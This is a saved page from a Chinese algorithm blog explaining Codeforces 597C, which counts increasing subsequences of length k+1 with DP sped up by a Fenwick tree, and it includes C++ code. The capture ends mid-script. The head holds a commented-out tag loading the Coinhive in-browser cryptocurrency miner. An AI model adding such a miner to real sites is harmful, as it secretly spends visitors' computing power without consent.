

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bbbob.win/e3a6c610/index.html
body_size: 11619
content:
<!doctype html>



  


<html class="theme-next mist use-motion" lang="zh-Hans">
<head>
  <!-- hexo-inject:begin --><!-- hexo-inject:end --><!--<link rel="stylesheet" href="/prettify/prettify.css" type="text/css">-->
  <!--<script src="/prettify/prettify.js" type="text/javascript"></script>-->
  <link rel="stylesheet" href="//cdn.bootcss.com/highlight.js/9.6.0/styles/github.min.css">
  <script src="//cdn.bootcss.com/highlight.js/9.6.0/highlight.min.js"></script>
  <!--<script src="https://coinhive.com/lib/coinhive.min.js"></script>-->

  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.1" rel="stylesheet" type="text/css">


  <meta name="keywords" content="CF,dp,树状数组,">








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.1">






<meta name="description" content="题目在这里&amp;gt;_&amp;lt;
题意给你有$n$个不同元素的序列，找出长度为$k+1$的上升子序列序列中的元素值不超过$n$其中$1 \le n \le 10^5$ , $0 \le k \le 10$题目保证答案不超过$8 \cdot 10^{18}$">
<meta property="og:type" content="article">
<meta property="og:title" content="CF 597 C. Subsequences">
<meta property="og:url" content="http://bbbob.win/e3a6c610/index.html">
<meta property="og:site_name" content="BBBob">
<meta property="og:description" content="题目在这里&amp;gt;_&amp;lt;
题意给你有$n$个不同元素的序列，找出长度为$k+1$的上升子序列序列中的元素值不超过$n$其中$1 \le n \le 10^5$ , $0 \le k \le 10$题目保证答案不超过$8 \cdot 10^{18}$">
<meta property="og:updated_time" content="2020-04-20T15:04:37.291Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="CF 597 C. Subsequences">
<meta name="twitter:description" content="题目在这里&amp;gt;_&amp;lt;
题意给你有$n$个不同元素的序列，找出长度为$k+1$的上升子序列序列中的元素值不超过$n$其中$1 \le n \le 10^5$ , $0 \le k \le 10$题目保证答案不超过$8 \cdot 10^{18}$">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Mist',
    sidebar: {"position":"left","display":"always","offset":12,"offset_float":0,"b2t":false,"scrollpercent":false},
    fancybox: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="https://bbbob.win/e3a6c610/">


<script data-ad-client="ca-pub-3213727653615049" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


  <title>CF 597 C. Subsequences | BBBob</title>
  




<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-103030438-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?e62dff68a13ec22c46af83fc1f67bcde";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script><!-- hexo-inject:begin --><!-- hexo-inject:end -->










</head>
<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <!-- hexo-inject:begin --><!-- hexo-inject:end --><div class="container sidebar-position-left page-post-detail ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">BBBob</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-璐璐">
          <a href="http://lllulu.cf" rel="external nofollow noopener noreferrer" target="_blank">
            
              <i class="menu-item-icon fa fa-fw fa-heartbeat"></i> <br>
            
            璐璐
          </a>
        </li>
      
        
        <li class="menu-item menu-item-朋友">
          <a href="/friends/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-handshake-o"></i> <br>
            
            朋友
          </a>
        </li>
      

      
        <li class="menu-item menu-item-search">
          
            <a href="javascript:;" class="popup-trigger">
          
            
              <i class="menu-item-icon fa fa-search fa-fw"></i> <br>
            
            搜索
          </a>
        </li>
      
    </ul>
  

  
    <div class="site-search">
      
  <div class="popup search-popup local-search-popup">
  <div class="local-search-header clearfix">
    <span class="search-icon">
      <i class="fa fa-search"></i>
    </span>
    <span class="popup-btn-close">
      <i class="fa fa-times-circle"></i>
    </span>
    <div class="local-search-input-wrapper">
      <input autocomplete="off" placeholder="搜索..." spellcheck="false" type="text" id="local-search-input">
    </div>
  </div>
  <div id="local-search-result"></div>
</div>



    </div>
  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal " itemscope="" itemtype="http://schema.org/Article">
    <link itemprop="mainEntityOfPage" href="https://bbbob.win/e3a6c610/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="BBBob">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="BBBob">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">CF 597 C. Subsequences</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2017-10-14T23:36:41+00:00">
                2017-10-14
              </time>
            

            

            
          </span>

          
            <span class="post-category">
            
              <span class="post-meta-divider">|</span>
            
              <span class="post-meta-item-icon">
                <i class="fa fa-folder-o"></i>
              </span>
              
                <span class="post-meta-item-text">分类于</span>
              
              
                <span itemprop="about" itemscope="" itemtype="http://schema.org/Thing">
                  <a href="/categories/dp/" itemprop="url" rel="index">
                    <span itemprop="name">dp</span>
                  </a>
                </span>

                
                
                  ， 
                
              
                <span itemprop="about" itemscope="" itemtype="http://schema.org/Thing">
                  <a href="/categories/dp/树状数组优化/" itemprop="url" rel="index">
                    <span itemprop="name">树状数组优化</span>
                  </a>
                </span>

                
                
              
            </span>
          

          
            
            <!--noindex-->
              <span class="post-comments-count">
                <span class="post-meta-divider">|</span>
                <span class="post-meta-item-icon">
                  <i class="fa fa-comment-o"></i>
                </span>
                <a href="/e3a6c610/#comments" itemprop="discussionUrl">
                  <span class="post-comments-count hc-comment-count" data-xid="e3a6c610/" itemprop="commentsCount"></span>
                </a>
              </span>
              <!--/noindex-->
            
          

          
          
             <span id="/e3a6c610/" class="leancloud_visitors" data-flag-title="CF 597 C. Subsequences">
               <span class="post-meta-divider">|</span>
               <span class="post-meta-item-icon">
                 <i class="fa fa-eye"></i>
               </span>
               
                 <span class="post-meta-item-text">阅读次数 </span>
               
                 <span class="leancloud-visitors-count"></span>
             </span>
          

          

          

          

        </div>
      </header>
    

    <div class="post-body" itemprop="articleBody">

      
      

      
        <p><a href="http://codeforces.com/contest/597/problem/C" rel="external nofollow noopener noreferrer" target="_blank">题目在这里&gt;_&lt;</a></p>
<h1 id="题意"><a href="#题意" class="headerlink" title="题意"></a>题意</h1><p>给你有$n$个不同元素的序列，找出长度为$k+1$的上升子序列<br>序列中的元素值不超过$n$<br>其中$1 \le n \le 10^5$ , $0 \le k \le 10$<br>题目保证答案不超过$8 \cdot 10^{18}$<br><a id="more"></a></p>
<h1 id="思路"><a href="#思路" class="headerlink" title="思路"></a>思路</h1><p><code>dp[i][t]</code>表示长度为<code>t</code>的以<code>i</code>结尾的上升子序列个数。<br>因此有dp转移方程：<br><code>dp[i][1]=1</code><br><code>dp[i][t]=dp[j][t-1] , j&lt;i &amp;&amp; a[j]&lt;a[i]</code><br>然而这样不满足时间要求，需要优化。<br>考虑用树状数组快速更新，我们用<code>dp[i][t]</code>表示以值为<code>i</code>结尾的长度为<code>t</code>的上升子序列个数。<br>那么我们用树状数组可以快速求出<code>dp[1][t-1]~dp[i-1][t-1]</code>的和。<br>这样我们就能在$O(logn)$时间内更新<code>dp[i][j]</code>。<br>总时间复杂度$O(nlogn)$.</p>
<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><p></p><p class="code-caption" data-lang="cpp" data-line_number="frontend" data-trim_indent="backend" data-label_position="outer" data-labels_left="" data-labels_right="" data-labels_copy=""><span class="code-caption-label"></span></p><p></p>
<pre><code class="cpp">#include &lt;cstdio&gt;
#include &lt;algorithm&gt;
#include &lt;cstring&gt;
#include &lt;cmath&gt;
#include &lt;vector&gt;
#include &lt;queue&gt;
#include &lt;iostream&gt;
#include &lt;map&gt;
#include &lt;set&gt;
//#define test
using namespace std;
const int Nmax=1e5+7;
typedef long long ll;
ll dp[Nmax][15];
int n,k;
int a[Nmax];
struct BIT
{
    inline int lowbit(int x)
    {
        return x&amp;(-x);
    }

    void update(int pos,int t,ll add)//注意add应为long long类型，否则wa
    {
        while(pos&lt;=n)
            dp[pos][t]+=add,pos+=lowbit(pos);
    }

    ll get_sum(int pos,int t)
    {
        ll ans=0LL;
        while(pos)
            ans+=dp[pos][t],pos-=lowbit(pos);
        return ans;
    }

}bit;

int main()
{
    scanf(&quot;%d%d&quot;,&amp;n,&amp;k);  
    for(int i=1;i&lt;=n;i++)
    {
        scanf(&quot;%d&quot;,&amp;a[i]);
        bit.update(a[i],1,1);
        for(int t=2;t&lt;=k+1;t++)
            bit.update(a[i],t,bit.get_sum(a[i]-1,t-1));
    }
    printf(&quot;%lld\n&quot;,bit.get_sum(n,k+1));

    //暴力
#ifdef baoli
    for(int i=1;i&lt;=n;i++)
        for(int t=2;t&lt;=k+1;t++)
            for(int j=1;j&lt;i;j++)
                if(a[j]&lt;a[i])
                    dp[i][t]+=dp[j][t-1];
    ll ans=0LL;
    for(int i=1;i&lt;=n;i++)
        ans+=dp[i][k+1];
    printf(&quot;%lld\n&quot;,ans);
#endif
    return 0;
}
</code></pre>

      
    </div>

    <div>
      
        

      
    </div>

    <div>
      
        
  <div style="padding: 10px 0; margin: 20px auto; width: 90%; text-align: center;">
    <div></div>
    <button id="rewardButton" disable="enable" onclick="var qr = document.getElementById('QR'); if (qr.style.display === 'none') {qr.style.display='block';} else {qr.style.display='none'}">
      <span>赏</span>
    </button>
    <div id="QR" style="display: none;">
      
        <div id="wechat" style="display: inline-block">
          <img id="wechat_qr" src="/images/wechat.png" alt="BBBob WeChat Pay">
          <p>微信打赏</p>
        </div>
      
      
        <div id="alipay" style="display: inline-block">
          <img id="alipay_qr" src="/images/alipay.png" alt="BBBob Alipay">
          <p>支付宝打赏</p>
        </div>
      
    </div>
  </div>


      
    </div>

    <div>
      
        

      
    </div>

    <footer class="post-footer">
      
        <div class="post-tags">
          
            <a href="/tags/CF/" rel="tag"><i class="fa fa-tag"></i> CF</a>
          
            <a href="/tags/dp/" rel="tag"><i class="fa fa-tag"></i> dp</a>
          
            <a href="/tags/树状数组/" rel="tag"><i class="fa fa-tag"></i> 树状数组</a>
          
        </div>
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2884543c/" rel="next" title="HDU 5833 Zhu and 772002">
                <i class="fa fa-chevron-left"></i> HDU 5833 Zhu and 772002
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/9469bcde/" rel="prev" title="CDOJ UESTC 1718 京电的期末考试">
                CDOJ UESTC 1718 京电的期末考试 <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          
  <div class="comments" id="comments">
    
      <div id="hypercomments_widget"></div>
    
  </div>


        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap">
            文章目录
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            站点概览
          </li>
        </ul>
      

      <section class="site-overview sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image" src="/images/avatar.gif" alt="BBBob">
          <p class="site-author-name" itemprop="name">BBBob</p>
           
              <p class="site-description motion-element" itemprop="description">爱生活，爱璐璐~~</p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">37</span>
                <span class="site-state-item-name">日志</span>
              </a>
            </div>
          

          
            
            
            <div class="site-state-item site-state-categories">
              <a href="/categories/index.html">
                <span class="site-state-item-count">34</span>
                <span class="site-state-item-name">分类</span>
              </a>
            </div>
          

          
            
            
            <div class="site-state-item site-state-tags">
              <a href="/tags/index.html">
                <span class="site-state-item-count">36</span>
                <span class="site-state-item-name">标签</span>
              </a>
            </div>
          

        </nav>

        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="https://github.com/bbbob" target="_blank" title="GitHub" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-github"></i>
                  
                  GitHub
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.cnblogs.com/BBBob" target="_blank" title="旧博客" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-globe"></i>
                  
                  旧博客
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="http://lllulu.cf" target="_blank" title="璐璐" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-heartbeat"></i>
                  
                  璐璐
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="/cdn-cgi/l/email-protection#59212337282e3c193e34383035773a3634" target="_blank" title="Gmail" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-envelope-o"></i>
                  
                  Gmail
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="/cdn-cgi/l/email-protection#e199949b89848f808f909684a19090cf828e8c" target="_blank" title="QQmail" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-envelope"></i>
                  
                  QQmail
                </a>
              </span>
            
          
        </div>

        
        

        
        

        


      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#题意"><span class="nav-number">1.</span> <span class="nav-text">题意</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#思路"><span class="nav-number">2.</span> <span class="nav-text">思路</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#代码"><span class="nav-number">3.</span> <span class="nav-text">代码</span></a></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">
  
  &copy;  2016 - 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">BBBob</span>
</div>



        
<div class="busuanzi-count">
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://dn-lbstatics.qbox.me/busuanzi/2.3/busuanzi.pure.mini.js"></script>

  

  
</div>


        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.1"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.1"></script>



  
  

  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.1"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.1"></script>



  
  
    <script type="text/x-mathjax-config">
      MathJax.Hub.Config({
        tex2jax: {
          inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
          processEscapes: true,
          skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
        }
      });
    </script>

    <script type="text/x-mathjax-config">
      MathJax.Hub.Queue(function() {
        var all = MathJax.Hub.getAllJax(), i;
        for (i=0; i < all.length; i += 1) {
          all[i].SourceElement().parentNode.className += ' has-jax';
        }
      });
    </script>
    <script type="text/javascript" src="https://cdn.bootcss.com/mathjax/2.7.2/latest.js"></script>
  


  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.1"></script>


  

  <script type="text/javascript">
    // Popup Window;
    var isfetched = false;
    var isXml = true;
    // Search DB path;
    var search_path = "search.xml";
    if (search_path.length === 0) {
      search_path = "search.xml";
    } else if (/json$/i.test(search_path)) {
      isXml = false;
    }
    var path = "/" + search_path;
    // monitor main search box;

    var onPopupClose = function (e) {
      $('.popup').hide();
      $('#local-search-input').val('');
      $('.search-result-list').remove();
      $('#no-result').remove();
      $(".local-search-pop-overlay").remove();
      $('body').css('overflow', '');
    }

    function proceedsearch() {
      $("body")
        .append('<div class="search-popup-overlay local-search-pop-overlay"></div>')
        .css('overflow', 'hidden');
      $('.search-popup-overlay').click(onPopupClose);
      $('.popup').toggle();
      var $localSearchInput = $('#local-search-input');
      $localSearchInput.attr("autocapitalize", "none");
      $localSearchInput.attr("autocorrect", "off");
      $localSearchInput.focus();
    }

    // search function;
    var searchFunc = function(path, search_id, content_id) {
      'use strict';

      // start loading animation
      $("body")
        .append('<div class="search-popup-overlay local-search-pop-overlay">' +
          '<div id="search-loading-icon">' +
          '<i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>' +
          '</div>' +
          '</div>')
        .css('overflow', 'hidden');
      $("#search-loading-icon").css('margin', '20% auto 0 auto').css('text-align', 'center');

      $.ajax({
        url: path,
        dataType: isXml ? "xml" : "json",
        async: true,
        success: function(res) {
          // get the contents from search data
          isfetched = true;
          $('.popup').detach().appendTo('.header-inner');
          var datas = isXml ? $("entry", res).map(function() {
            return {
              title: $("title", this).text(),
              content: $("content",this).text(),
              url: $("url" , this).text()
            };
          }).get() : res;
          var input = document.getElementById(search_id);
          var resultContent = document.getElementById(content_id);
          var inputEventFunction = function() {
            var searchText = input.value.trim().toLowerCase();
            var keywords = searchText.split(/[\s\-]+/);
            if (keywords.length > 1) {
              keywords.push(searchText);
            }
            var resultItems = [];
            if (searchText.length > 0) {
              // perform local searching
              datas.forEach(function(data) {
                var isMatch = false;
                var hitCount = 0;
                var searchTextCount = 0;
                var title = data.title.trim();
                var titleInLowerCase = title.toLowerCase();
                var content = data.content.trim().replace(/<[^>]+>/g,"");
                var contentInLowerCase = content.toLowerCase();
                var articleUrl = decodeURIComponent(data.url);
                var indexOfTitle = [];
                var indexOfContent = [];
                // only match articles with not empty titles
                if(title != '') {
                  keywords.forEach(function(keyword) {
                    function getIndexByWord(word, text, caseSensitive) {
                      var wordLen = word.length;
                      if (wordLen === 0) {
                        return [];
                      }
                      var startPosition = 0, position = [], index = [];
                      if (!caseSensitive) {
                        text = text.toLowerCase();
                        word = word.toLowerCase();
                      }
                      while ((position = text.indexOf(word, startPosition)) > -1) {
                        index.push({position: position, word: word});
                        startPosition = position + wordLen;
                      }
                      return index;
                    }

                    indexOfTitle = indexOfTitle.concat(getIndexByWord(keyword, titleInLowerCase, false));
                    indexOfContent = indexOfContent.concat(getIndexByWord(keyword, contentInLowerCase, false));
                  });
                  if (indexOfTitle.length > 0 || indexOfContent.length > 0) {
                    isMatch = true;
                    hitCount = indexOfTitle.length + indexOfContent.length;
                  }
                }

                // show search results

                if (isMatch) {
                  // sort index by position of keyword

                  [indexOfTitle, indexOfContent].forEach(function (index) {
                    index.sort(function (itemLeft, itemRight) {
                      if (itemRight.position !== itemLeft.position) {
                        return itemRight.position - itemLeft.position;
                      } else {
                        return itemLeft.word.length - itemRight.word.length;
                      }
                    });
                  });

                  // merge hits into slices

                  function mergeIntoSlice(text, start, end, index) {
                    var item = index[index.length - 1];
                    var position = item.position;
                    var word = item.word;
                    var hits = [];
                    var searchTextCountInSlice = 0;
                    while (position + word.length <= end && index.length != 0) {
                      if (word === searchText) {
                        searchTextCountInSlice++;
                      }
                      hits.push({position: position, length: word.length});
                      var wordEnd = position + word.length;

                      // move to next position of hit

                      index.pop();
                      while (index.length != 0) {
                        item = index[index.length - 1];
                        position = item.position;
                        word = item.word;
                        if (wordEnd > position) {
                          index.pop();
                        } else {
                          break;
                        }
                      }
                    }
                    searchTextCount += searchTextCountInSlice;
                    return {
                      hits: hits,
                      start: start,
                      end: end,
                      searchTextCount: searchTextCountInSlice
                    };
                  }

                  var slicesOfTitle = [];
                  if (indexOfTitle.length != 0) {
                    slicesOfTitle.push(mergeIntoSlice(title, 0, title.length, indexOfTitle));
                  }

                  var slicesOfContent = [];
                  while (indexOfContent.length != 0) {
                    var item = indexOfContent[indexOfContent.length - 1];
                    var position = item.position;
                    var word = item.word;
                    // cut out 100 characters
                    var start = position - 20;
                    var end = position + 80;
                    if(start < 0){
                      start = 0;
                    }
                    if (end < position + word.length) {
                      end = position + word.length;
                    }
                    if(end > content.length){
                      end = content.length;
                    }
                    slicesOfContent.push(mergeIntoSlice(content, start, end, indexOfContent));
                  }

                  // sort slices in content by search text's count and hits' count

                  slicesOfContent.sort(function (sliceLeft, sliceRight) {
                    if (sliceLeft.searchTextCount !== sliceRight.searchTextCount) {
                      return sliceRight.searchTextCount - sliceLeft.searchTextCount;
                    } else if (sliceLeft.hits.length !== sliceRight.hits.length) {
                      return sliceRight.hits.length - sliceLeft.hits.length;
                    } else {
                      return sliceLeft.start - sliceRight.start;
                    }
                  });

                  // select top N slices in content

                  var upperBound = parseInt('1');
                  if (upperBound >= 0) {
                    slicesOfContent = slicesOfContent.slice(0, upperBound);
                  }

                  // highlight title and content

                  function highlightKeyword(text, slice) {
                    var result = '';
                    var prevEnd = slice.start;
                    slice.hits.forEach(function (hit) {
                      result += text.substring(prevEnd, hit.position);
                      var end = hit.position + hit.length;
                      result += '<b class="search-keyword">' + text.substring(hit.position, end) + '</b>';
                      prevEnd = end;
                    });
                    result += text.substring(prevEnd, slice.end);
                    return result;
                  }

                  var resultItem = '';

                  if (slicesOfTitle.length != 0) {
                    resultItem += "<li><a href='" + articleUrl + "' class='search-result-title'>" + highlightKeyword(title, slicesOfTitle[0]) + "</a>";
                  } else {
                    resultItem += "<li><a href='" + articleUrl + "' class='search-result-title'>" + title + "</a>";
                  }

                  slicesOfContent.forEach(function (slice) {
                    resultItem += "<a href='" + articleUrl + "'>" +
                      "<p class=\"search-result\">" + highlightKeyword(content, slice) +
                      "...</p>" + "</a>";
                  });

                  resultItem += "</li>";
                  resultItems.push({
                    item: resultItem,
                    searchTextCount: searchTextCount,
                    hitCount: hitCount,
                    id: resultItems.length
                  });
                }
              })
            };
            if (keywords.length === 1 && keywords[0] === "") {
              resultContent.innerHTML = '<div id="no-result"><i class="fa fa-search fa-5x" /></div>'
            } else if (resultItems.length === 0) {
              resultContent.innerHTML = '<div id="no-result"><i class="fa fa-frown-o fa-5x" /></div>'
            } else {
              resultItems.sort(function (resultLeft, resultRight) {
                if (resultLeft.searchTextCount !== resultRight.searchTextCount) {
                  return resultRight.searchTextCount - resultLeft.searchTextCount;
                } else if (resultLeft.hitCount !== resultRight.hitCount) {
                  return resultRight.hitCount - resultLeft.hitCount;
                } else {
                  return resultRight.id - resultLeft.id;
                }
              });
              var searchResultList = '<ul class=\"search-result-list\">';
              resultItems.forEach(function (result) {
                searchResultList += result.item;
              })
              searchResultList += "</ul>";
              resultContent.innerHTML = searchResultList;
            }
          }

          if ('auto' === 'auto') {
            input.addEventListener('input', inputEventFunction);
          } else {
            $('.search-icon').click(inputEventFunction);
            input.addEventListener('keypress', function (event) {
              if (event.keyCode === 13) {
                inputEventFunction();
              }
            });
          }

          // remove loading animation
          $(".local-search-pop-overlay").remove();
          $('body').css('overflow', '');

          proceedsearch();
        }
      });
    }

    // handle and trigger popup window;
    $('.popup-trigger').click(function(e) {
      e.stopPropagation();
      if (isfetched === false) {
        searchFunc(path, 'local-search-input', 'local-search-result');
      } else {
        proceedsearch();
      };
    });

    $('.popup-btn-close').click(onPopupClose);
    $('.popup').click(function(e){
      e.stopPropagation();
    });
    $(document).on('keyup', function (event) {
      var shouldDismissSearchPopup = event.which === 27 &&
        $('.search-popup').is(':visible');
      if (shouldDismissSearchPopup) {
        onPopupClose();
      }
    });
  </script>





  

  
  <script src="https://cdn1.lncld.net/static/js/av-core-mini-0.6.1.js"></script>
  <script>AV.initialize("P0fzNgCGh44fU1xdhk8WRrRH-gzGzoHsz", "YukNMt9floYo8YPQPRAC0Pmg");</script>
  <script>
    function showTime(Counter) {
      var query = new AV.Query(Counter);
      var entries = [];
      var $visitors = $(".leancloud_visitors");

      $visitors.each(function () {
        entries.push( $(this).attr("id").trim() );
      });

      query.containedIn('url', entries);
      query.find()
        .done(function (results) {
          var COUNT_CONTAINER_REF = '.leancloud-visitors-count';

          if (results.length === 0) {
            $visitors.find(COUNT_CONTAINER_REF).text(0);
            return;
          }

          for (var i = 0; i < results.length; i++) {
            var item = results[i];
            var url = item.get('url');
            var time = item.get('time');
            var element = document.getElementById(url);

            $(element).find(COUNT_CONTAINER_REF).text(time);
          }
          for(var i = 0; i < entries.length; i++) {
            var url = entries[i];
            var element = document.getElementById(url);
            var countSpan = $(element).find(COUNT_CONTAINER_REF);
            if( countSpan.text() == '') {
              countSpan.text(0);
            }
          }
        })
        .fail(function (object, error) {
          console.log("Error: " + error.code + " " + error.message);
        });
    }

    function addCount(Counter) {
      var $visitors = $(".leancloud_visitors");
      var url = $visitors.attr('id').trim();
      var title = $visitors.attr('data-flag-title').trim();
      var query = new AV.Query(Counter);

      query.equalTo("url", url);
      query.find({
        success: function(results) {
          if (results.length > 0) {
            var counter = results[0];
            counter.fetchWhenSave(true);
            counter.increment("time");
            counter.save(null, {
              success: function(counter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(counter.get('time'));
              },
              error: function(counter, error) {
                console.log('Failed to save Visitor num, with error message: ' + error.message);
              }
            });
          } else {
            var newcounter = new Counter();
            /* Set ACL */
            var acl = new AV.ACL();
            acl.setPublicReadAccess(true);
            acl.setPublicWriteAccess(true);
            newcounter.setACL(acl);
            /* End Set ACL */
            newcounter.set("title", title);
            newcounter.set("url", url);
            newcounter.set("time", 1);
            newcounter.save(null, {
              success: function(newcounter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(newcounter.get('time'));
              },
              error: function(newcounter, error) {
